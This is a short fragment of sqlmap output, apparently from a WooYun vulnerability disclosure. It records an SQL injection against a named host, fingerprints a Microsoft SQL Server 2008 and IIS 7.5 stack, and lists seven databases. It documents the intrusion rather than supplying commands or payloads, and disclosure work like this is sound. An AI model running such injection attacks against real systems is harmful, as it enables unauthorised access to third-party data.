 [00:40:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:40:37] [INFO] fetching database names
[00:40:38] [WARNING] reflective value(s) found and filtering out
[00:40:38] [INFO] the SQL query used returns 7 entries
[00:40:38] [INFO] retrieved: "master"
[00:40:39] [INFO] retrieved: "model"
[00:40:39] [INFO] retrieved: "msdb"
[00:40:40] [INFO] retrieved: "ReportServer"
[00:40:41] [INFO] retrieved: "ReportServerTempDB"
[00:40:41] [INFO] retrieved: "tempdb"
[00:40:42] [INFO] retrieved: "TrainingCenter"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TrainingCenter
[00:40:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tc.homelink.com.cn'
www.wooyun.org